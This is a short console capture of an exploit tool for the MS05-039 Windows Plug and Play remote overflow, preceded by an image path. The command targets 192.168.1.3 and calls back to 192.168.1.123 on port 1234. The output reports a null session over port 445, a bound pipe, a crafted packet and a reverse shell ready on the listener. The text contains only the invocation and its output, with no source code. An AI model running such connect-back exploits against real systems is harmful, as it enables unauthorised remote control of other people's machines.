 I:\buffer>ms05039 192.168.1.3 192.168.1.123 1234
MS05-039 Windows PnP Remote Overflow Exploit
Connect back shellcode Edition By superlone[EST]
Tested On Windows 2000 PRO SP4 CN
[+] Trying to connect to remote port on192.168.1.3:445...ESTABLISHED
[+] Making null session...OK
[+]Trying to bind pipe...OK
[*] Tring to send crafted packet...OK
[+]Exploit done!Check your reverse shell on 192.168.1.123:1234